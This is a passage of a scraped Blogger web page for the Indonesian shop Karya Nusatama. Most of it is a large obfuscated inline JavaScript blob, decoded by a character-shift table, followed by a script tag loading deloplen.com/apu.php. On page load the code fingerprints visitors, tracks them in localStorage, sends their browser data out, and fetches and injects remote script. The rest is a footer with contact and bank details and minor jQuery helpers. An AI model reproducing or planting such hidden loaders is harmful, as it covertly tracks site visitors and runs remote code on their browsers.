c=r[i];(d===_.St||$(410)<=c)&&u[$(34)](String[$(105)](c));}var a=btoa(u[$(20)]($(10))[$(411)]($(3),o)),f=d===_.St?b(a):g(a);return s(f);},l[$(168)]=function(){return n();};});},t.Jn=function(o,u){var i=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,c=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,a=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(t,e){var r=new XMLHttpRequest();if(r[$(324)](c,o),r[$(386)]=i,r[$(412)]=!$(3),r[$(413)](_._t,btoa(encodeURI(u))),r[$(395)]=function(){var n={};n[$(414)]=r[$(414)],n[$(190)]=i===_.yt?JSON[$(415)](r[$(190)]):r[$(190)],$(3)<=[$(191),$(416)][$(166)](r[$(414)])?t(n):e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},r[$(168)]=function(){e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},c===_.Mt){var n=$(291)===(void $(3)===a?$(114):h(a))?JSON[$(415)](a):a;r[$(413)](_.gt,_.bt),r[$(420)](n);}else r[$(420)]();});},t.Gn=function(t,d){var v=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,w=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,m=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(u,i){var c=($(3),o.nn)(t),a=($(3),o.tn)(),f=!$(1),s=void $(3),l=function(){try{a[$(47)][$(48)](a),window[$(49)]($(40),n),f||i(new Error($(421)));}catch(n){}};function n(n){var t=Object[$(22)](n[$(41)])[$(42)]();if(t===c)if(null===n[$(41)][t]){var e={};e[t]={t:$(422),url:btoa(encodeURI(d)),method:w,body:$(291)===(void $(3)===m?$(114):h(m))?JSON[$(415)](m):m},w===_.Mt&&(e[t][$(423)]=JSON[$(415)]({'Content-Type':_.bt})),a[$(44)][$(45)](e,$(46));}else{f=!$(3),l(),clearTimeout(s);var r={},o=JSON[$(424)](atob(n[$(41)][t]));r[$(414)]=o[$(425)],r[$(190)]=v===_.St?b(o[$(51)]):g(o[$(51)]),$(3)<=[$(191),$(416)][$(166)](r[$(414)])?u(r):i(new Error($(417)+r[$(414)]+$(419)+d));}}window[$(39)]($(40),n),a[$(50)]=t,document[$(51)][$(52)](a),s=setTimeout(l,p.Wn);});};var r,p=e($(347)),_=e($(193)),o=e($(56)),u=e($(426)),f=(r=u)&&r[$(5)]?r:{default:r};function g(n){return decodeURIComponent(atob(n)[$(90)]($(10))[$(106)](function(n){return $(335)+($(66)+n[$(93)]($(3))[$(95)]($(427)))[$(88)](-$(31));})[$(20)]($(10)));}function b(n){var e=atob(n),t=new ArrayBuffer(e[$(84)]);return new Uint8Array(t)[$(106)](function(n,t){return e[$(93)](t);});}},function(n,t,e){(function(u){!function(s,l){function d(n,t){return(typeof t)[$(3)]==n;}function v(a,f){return(f=function e(r,o,u,i,c,n){if(i=e.q,r!=d)return v(function(n,t){i[$(34)]({p:this,r:n,j:t,1:r,0:o});});if(u&&d(s,u)|d(l,u))try{c=u[$(186)];}catch(n){o=$(3),u=n;}if(d(s,c))try{c[$(2)](u,t($(1)),o=t($(3)));}catch(n){o(n);}else for(f=function(e,n){return d(s,e=o?e:n)?v(function(n,t){w(this,n,t,u,e);}):a;},n=$(3);n<i[$(84)];)c=i[n++],d(s,r=c[o])?w(c.p,c.r,c.j,u,r):(o?c.r:c.j)(u);function t(t){return function(n){c&&(c=$(3),e(d,t,n));};}}).q=[],a[$(2)](a={then:function(n,t){return f(n,t);},catch:function(n){return f($(3),n);}},function(n){f(d,$(1),n);},function(n){f(d,$(3),n);}),a;}function w(n,t,e,r,o){u(function(){try{r=o(r),o=r&&d(l,r)|d(s,r)&&r[$(186)],d(s,o)?r==n?e(TypeError()):o[$(2)](r,t,e):t(r);}catch(n){e(n);}});}function i(t){return v(function(n){n(t);});}(n[$(0)]=v)[$(428)]=i,v[$(429)]=function(e){return v(function(n,t){t(e);});},v[$(430)]=function(n){return v(function(e,r,o,u){u=[],o=n[$(84)]||e(u),n[$(106)](function(n,t){i(n)[$(186)](function(n){u[t]=n,--o||e(u);},r);});});},v[$(431)]=function(n){return v(function(t,e){n[$(106)](function(n){i(n)[$(186)](t,e);});});};}($(432),$(433));}[$(2)](t,e($(434))[$(435)]));},function(n,o,u){(function(n){var t=void $(3)!==n&&n||$(114)!=typeof self&&self||window,e=Function[$(8)][$(240)];function r(n,t){this[$(436)]=n,this[$(437)]=t;}o[$(438)]=function(){return new r(e[$(2)](setTimeout,t,arguments),clearTimeout);},o[$(439)]=function(){return new r(e[$(2)](setInterval,t,arguments),clearInterval);},o[$(440)]=o[$(441)]=function(n){n&&n[$(442)]();},r[$(8)][$(443)]=r[$(8)][$(444)]=function(){},r[$(8)][$(442)]=function(){this[$(437)][$(2)](t,this[$(436)]);},o[$(445)]=function(n,t){clearTimeout(n[$(446)]),n[$(447)]=t;},o[$(448)]=function(n){clearTimeout(n[$(446)]),n[$(447)]=-$(1);},o[$(449)]=o[$(450)]=function(n){clearTimeout(n[$(446)]);var t=n[$(447)];$(3)<=t&&(n[$(446)]=setTimeout(function(){n[$(451)]&&n[$(451)]();},t));},u($(452)),o[$(435)]=$(114)!=typeof self&&self[$(435)]||void $(3)!==n&&n[$(435)]||this&&this[$(435)],o[$(453)]=$(114)!=typeof self&&self[$(453)]||void $(3)!==n&&n[$(453)]||this&&this[$(453)];}[$(2)](o,u($(427))));},function(n,t,e){(function(n,w){!function(e,r){$(12);if(!e[$(435)]){var o,u,t,i,n,c=$(1),a={},f=!$(1),s=e[$(247)],l=Object[$(454)]&&Object[$(454)](e);l=l&&l[$(438)]?l:e,$(455)==={}[$(95)][$(2)](e[$(456)])?o=function(n){w[$(457)](function(){v(n);});}:!function(){if(e[$(45)]&&!e[$(458)]){var n=!$(3),t=e[$(459)];return e[$(459)]=function(){n=!$(1);},e[$(45)]($(10),$(46)),e[$(459)]=t,n;}}()?e[$(460)]?((t=new MessageChannel())[$(461)][$(459)]=function(n){v(n[$(41)]);},o=function(n){t[$(462)][$(45)](n);}):s&&$(463)in s[$(97)]($(199))?(u=s[$(124)],o=function(n){var t=s[$(97)]($(199));t[$(463)]=function(){v(n),t[$(463)]=null,u[$(48)](t),t=null;},u[$(52)](t);}):o=function(n){setTimeout(v,$(3),n);}:(i=$(464)+Math[$(83)]()+$(465),n=function(n){n[$(466)]===e&&$(143)==typeof n[$(41)]&&$(3)===n[$(41)][$(166)](i)&&v(+n[$(41)][$(88)](i[$(84)]));},e[$(39)]?e[$(39)]($(40),n,!$(1)):e[$(467)]($(459),n),o=function(n){e[$(45)](i+n,$(46));}),l[$(435)]=function(n){$(53)!=typeof n&&(n=new Function($(10)+n));for(var t=new Array(arguments[$(84)]-$(1)),e=$(3);e<t[$(84)];e++)t[e]=arguments[e+$(1)];var r={callback:n,args:t};return a[c]=r,o(c),c++;},l[$(453)]=d;}function d(n){delete a[n];}function v(n){if(f)setTimeout(v,$(3),n);else{var t=a[n];if(t){f=!$(3);try{!function(n){var t=n[$(468)],e=n[$(469)];switch(e[$(84)]){case $(3):t();break;case $(1):t(e[$(3)]);break;case $(31):t(e[$(3)],e[$(1)]);break;case $(56):t(e[$(3)],e[$(1)],e[$(31)]);break;default:t[$(240)](r,e);}}(t);}finally{d(n),f=!$(1);}}}}}($(114)==typeof self?void $(3)===n?this:n:self);}[$(2)](t,e($(427)),e($(410))));},function(n,t){var e,r,o=n[$(0)]={};function u(){throw new Error($(470));}function i(){throw new Error($(471));}function c(t){if(e===setTimeout)return setTimeout(t,$(3));if((e===u||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$(3));try{return e(t,$(3));}catch(n){try{return e[$(2)](null,t,$(3));}catch(n){return e[$(2)](this,t,$(3));}}}!function(){try{e=$(53)==typeof setTimeout?setTimeout:u;}catch(n){e=u;}try{r=$(53)==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}}();var a,f=[],s=!$(1),l=-$(1);function d(){s&&a&&(s=!$(1),a[$(84)]?f=a[$(167)](f):l=-$(1),f[$(84)]&&v());}function v(){if(!s){var n=c(d);s=!$(3);for(var t=f[$(84)];t;){for(a=f,f=[];++l<t;)a&&a[l][$(472)]();l=-$(1),t=f[$(84)];}a=null,s=!$(1),function(t){if(r===clearTimeout)return clearTimeout(t);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t);}catch(n){try{return r[$(2)](null,t);}catch(n){return r[$(2)](this,t);}}}(n);}}function w(n,t){this[$(473)]=n,this[$(474)]=t;}function m(){}o[$(457)]=function(n){var t=new Array(arguments[$(84)]-$(1));if($(1)<arguments[$(84)])for(var e=$(1);e<arguments[$(84)];e++)t[e-$(1)]=arguments[e];f[$(34)](new w(n,t)),$(1)!==f[$(84)]||s||c(v);},w[$(8)][$(472)]=function(){this[$(473)][$(240)](null,this[$(474)]);},o[$(475)]=$(476),o[$(476)]=!$(3),o[$(477)]={},o[$(478)]=[],o[$(159)]=$(10),o[$(479)]={},o.on=m,o[$(480)]=m,o[$(481)]=m,o[$(482)]=m,o[$(483)]=m,o[$(484)]=m,o[$(485)]=m,o[$(486)]=m,o[$(487)]=m,o[$(488)]=function(n){return[];},o[$(489)]=function(n){throw new Error($(490));},o[$(491)]=function(){return $(15);},o[$(492)]=function(n){throw new Error($(493));},o[$(494)]=function(){return $(3);};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var b=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Ln=function(n,t){var e=x(n,t),r=b(e,$(56)),o=r[$(3)],u=r[$(1)],i=r[$(31)],c=parseInt(localStorage[i],$(87))||$(3);localStorage[i]=c+$(1),localStorage[o]=new Date()[$(325)](),localStorage[u]=$(10);},t.Xn=function(n,t,e){var r=x(n,t),o=b(r,$(56)),u=o[$(3)],i=o[$(1)],c=o[$(31)];if(localStorage[u]&&!localStorage[i]){var a=parseInt(localStorage[c],$(87))||$(3),f=parseInt(localStorage[u],$(87)),s=new Date()[$(325)](),l=s-f,d=document,v=d[$(495)],w=window[$(37)][$(38)];localStorage[i]=s,localStorage[c]=$(3);var m={zoneid:n,referrer:v,time_diff:l,Dt:e,Ct:s,user_id:function(){var n=localStorage[O];if(n)return n;var t=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));return localStorage[O]=t;}(),current_url:w,qt:f,zt:a,user_agent:navigator[$(117)],screen_width:window[$(118)][$(100)],screen_height:window[$(118)][$(102)],method:t||T,timezone:new Date()[$(298)](),Ut:($(3),y[$(6)])(e),referrer_domain:($(3),y[$(6)])(v),current_url_domain:($(3),y[$(6)])(w),browser_lang:navigator[$(119)]||navigator[$(120)]};h=m,p=$(14)+($(3),S.z)()+$(496),_=Object[$(22)](h)[$(106)](function(n){var t=encodeURIComponent(h[n]);return[n,t][$(20)]($(497));})[$(20)]($(498)),(g=new XMLHttpRequest())[$(324)]($(286),p,!$(3)),g[$(413)](M,j),g[$(420)](_);}var h,p,_,g;};var r,o=e($(111)),y=(r=o)&&r[$(5)]?r:{default:r},S=e($(1));var M=$(281),j=$(499),O=$(500),u=$(432),i=$(501),c=$(502),T=$(503),a={};function x(n,t){var e=a[t]||c,r=parseInt(n,$(87))[$(95)]($(96));return[[O,r][$(20)](e),[O,r,u][$(20)](e),[O,r,i][$(20)](e)];}a.Ht=$(501),a.Lt=$(504),a.Xt=$(505),a.Ft=$(506),a.Jt=$(268),a.Gt=$(261);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(r,c){return($(3),o.zn)(a.S)[$(186)](function(n){return(n=n&&n[$(190)]?n[$(190)]:n)&&($(3),u.Yt)(a.e,n),n;})[$(187)](function(){return($(3),u.Kt)(a.e);})[$(186)](function(n){var o,u,i,t,e;if(n&&(n=n[$(85)](/atob/g,(e=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[e]=atob,e))[$(85)](/decodeURIComponent/g,(t=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[t]=decodeURIComponent,t)),o=n,u=r,i=c,new l[($(6))](function(n,t){var e=document[$(97)]($(199)),r=document[$(508)](o);e[$(395)]=i,e[$(52)](r),-$(1)<[f.kn,f.In,f.En][$(166)](a.y)&&(e[$(509)]($(510),a.e),e[$(509)]($(511),($(3),d[$(6)])(a.S)));try{v[$(47)][$(393)](e,v);}catch(n){document[$(51)][$(52)](e);}setTimeout(function(){return e[$(47)][$(48)](e),($(3),s.bn)(u)?n():t();});})),!($(3),s.bn)(r))throw new Error();return!$(3);});};var a=e($(3)),f=e($(151)),o=e($(87)),u=e($(112)),s=e($(292)),l=r(e($(426))),d=r(e($(111)));function r(n){return n&&n[$(5)]?n:{default:n};}var v=document[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Yt=function(n,t){var e=f(n),r=c(e,$(31)),o=r[$(3)],u=r[$(1)];localStorage[o]=$(3),localStorage[u]=t;},t.Kt=function(n){var t=f(n),e=c(t,$(31)),r=e[$(3)],o=e[$(1)],u=parseInt(localStorage[r],$(87))||$(3),i=localStorage[o];{if(a<=u)return delete localStorage[r],delete localStorage[o],null;if(!i)return null;}return localStorage[r]=u+$(1),i;};var r=$(512),o=$(504),u=$(502),a=$(56);function f(n){var t=parseInt(n,$(87))[$(95)]($(96));return[[r,t][$(20)](u),[r,t][$(20)](o)];}}]);})((function(j,k){return function(i){return typeof j[i]==='string'?k(j[i]):j[i];};}(['l\x01wvy{z',1,'jhss',0,'klmpulWyvwly{\x02','fflzTvk|sl','klmh|s{','h','wyv{v{\x02wl','ohzV\0uWyvwly{\x02','',17,'|zl\'z{ypj{',1000,'66','6','5o{ts','j|yylu{','wrl\x02z','wz|mmp\x01lz','qvpu','5','rl\x02z','z|mmp\x01lz',4,18,'<5>59',10000,'\x03mnwyv\x01\x02o{{w','fffnvv','\x05',2,42,'mvyLhjo','w|zo','fishur','\0pu','svjh{pvu','oylm','hkkL}lu{Spz{luly','tlzzhnl','kh{h','wvw','nkwy','jvu{lu{^pukv\0','wvz{Tlzzhnl','1','whylu{Uvkl','yltv}lJopsk','yltv}lL}lu{Spz{luly','zyj','ivk\x02','hwwlukJopsk','m|uj{pvu',20,12,3,'W','U','W6U','U6W','W6U6U','U6W6U','W6U6W6U','U6U6U6U','7','77','777','7777','77777','ul\0z','whnlz','\0prp','iyv\0zl','}pl\0','tv}pl','hy{pjsl','hy{pjslz','z{h{pj','whnl','pukl\x01','\0li','msvvy','yhukvt','slun{o','ylwshjl','wv\0',10,'zspjl','o{{wzA66','zwsp{','ylk|jl',7,'johyJvklH{',3571,'{vZ{ypun',36,'jylh{lLsltlu{','pmyhtl','z{\x02sl','\0pk{o','8w\x01','olpno{','vwhjp{\x02','{vJohyJvkl','myvtJohyJvkl','thw',48,57,97,122,9,35,19,'|uklmpulk','j|yylu{Zjypw{','jspjr','|zlyHnlu{','zjyllu','shun|hnl','|zlyShun|hnl','{hynl{Pk','}hs|l','nl{Vmmzl{','kvj|tlu{Lsltlu{','whnl`Vmmzl{','zjyvss[vw','whnl_Vmmzl{','zjyvssSlm{','jsplu{[vw','jsplu{Slm{','nl{Iv|ukpunJsplu{Ylj{','{vw','slm{','x|ly\x02','x|ly\x02Zlslj{vyHss','{yh}lyzlWhylu{z','{hnUhtl','HHI\'','WOW','QZ','\'','rl\x02','z{ypun','wrl\x02','wz{ypun','pzSvhklk','hiv|{Aishur','h{vi','YlnL\x01w','kljvkl\\YPJvtwvulu{',8,5,'\x03mnmvyth{z','mps{ly','\x03vulPk','zv|yjlavulPk','zopm{','mvyth{','}lyzpvu','kvthpu','nlulyh{pvu[ptl','l\x01{yh','zlslj{vy','|uIyvhkjhz{Pumv','y|uHHI','pukl\x01Vm','jvujh{','vulyyvy','\x03mnsvhklkwvw|w','\x03mnsvhklkw|zovw{','\x03mnsvhklkw|zo','\x03mnsvhklkw|zowvw|w','\x03mnsvhklkpu{lyz{p{phs','\x03mnsvhklkuh{p}l','VuJspjr','W|zo\'uv{pmpjh{pvu\'/O[[W0','W|zo\'uv{pmpjh{pvu\'/O[[WZ0','W|zo\'uv{pmpjh{pvu\'/Kv|isl\'[hn0','Pu{lyz{p{phs','Uh{p}l','vujspjr','uh{p}l','w|zoly4|up}lyzhs','{vSv\0lyJhzl','5qzF','{olu','jh{jo','{l\x01{','{v\\wwlyJhzl','ylzwvuzl',200,28,14,33,'eo{{wzFA','p','e66','e6','zjypw{','zjypw{z','}lukvy','qx|ly\x02','svkhzo','|uklyzjvyl','hun|shy','ylhj{','z{\x02slz','ylzl{','i|uksl','ivv{z{yhw','qx|ly\x024|p','svnv','pthnl','iyhuk','olhkly','pjvu','mh}pjvu','\0hyupun','lyyvy','z{hy','j|z{vt','jvumpn','hqh\x01','tlu|','ylzv|yjlz','}hspkh{vyz','{;rk>7k?jnl','{lz{','o{{wzA','ovz{','WYV_`fJZZ','5jzzF','WYV_`fWUN','5wunF','WYV_`f_OY','5qzvu','WYV_`fMYHTL','yh\0','kpzwh{joL}lu{','hwws\x02','(','/beh4\x0374@d20','zjy','kvj','uh}','{y\x02[vw','kvj|tlu{','olhk','nl{Whylu{Uvkl','zv|yzlKp}','wvzp{pvu','ylsh{p}l',750,'viqlj{3\'pmyhtl3\'ltilk3\'}pklv3\'h|kpv',';=?\x01=7','9:;\x01=7','>9?\x01@7','897\x019;7',':77\x019<7','9;7\x01;77','\x01','hizvs|{l','kp}',999999,'|ys/kh{hApthnl6npmBihzl=;3Y7sNVKsoHXHIHPHHHHHHHW666\x02O<IHLHHHHHSHHHHHHIHHLHHHPIYHH>0','uvmvssv\0\'uvylmmlyly\'uvvwluly','zlj{pvu','w','Ch\'oylmD),z)EC6hE','Ckp}ECh\'oylmD),z)EC6hEC6kp}E','CzwhuECh\'oylmD),z)EC6hEC6zwhuE','tv|zlkv\0u','tv|zl|w','spur','z{\x02slzoll{','huvu\x02tv|z','{l\x01{6jzz','\x03Pukl\x01','ihjrnyv|ukPthnl','[vrlu','Jvu{lu{4[\x02wl','hwwspjh{pvu6qzvu','qzvu','isvi','NL[','WVZ[',29,'Wyvtpzl','yl{|yu\'{opz','{opz','viqlj{',6,21,11,27,34,'{hi|ukly','nl{[ptl\x03vulVmmzl{','hukyvpk','\0pukv\0z\'u{',768,1024,568,360,1080,736,900,864,812,667,800,240,60,120,480,180,300,720,'lu4\\Z','lu4NI','lu4JH','lu4H\\','z}4ZL','vwlu','nl{[ptl',',z','puulyO[TS','nl{Lsltlu{zI\x02[hnUhtl','yls','mp\x01lk',9999999,99999999,98,101,',','w\x01','iv{{vt','ypno{','lsltlu{','wyl}lu{Klmh|s{','z{vwWyvwhnh{pvu','{ptlv|{','zhtlvypnpu','z{vwPttlkph{lWyvwhnh{pvu','yltv}l',22,13,24,25,'vmmzl{^pk{o','vmmzl{Olpno{','zvtl','jsvulUvkl','jsvzlk','vwluly',500,23,'ptn','F','zvy{','jshzzSpz{','o{{wzA66\0\0\x005nvvnsl5jvt6mh}pjvu5pjv','/svnv\x05iyhuk0','eisviA','Fx','pzHyyh\x02','p{lyh{vy','ul\x01{','kvul','yl{|yu','Pu}hspk\'h{{ltw{\'{v\'klz{y|j{|yl\'uvu4p{lyhisl\'puz{hujl',26,3600000,'|romv\x01\x03kvnx','rho\0otuup','wpun','wvun','ylx|lz{','ylx|lz{fhjjlw{lk','ylx|lz{fmhpslk','|ys','{\x02wl','tl{ovk','johuuls','ylx|lz{fpk','ylzwvuzl[\x02wl','\x03vulpkfhkisvjr','jhsszpnu','\x03vulpkfvypnpuhs','z\x02tivs','jvuz{y|j{vy','jyvzzVypnpu','puzly{Ilmvyl','mpyz{Jopsk','vusvhk','z{\x02slZoll{z','jzzY|slz','zlslj{vy[l\x01{','pujs|klz','5\0pknl{4jvs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
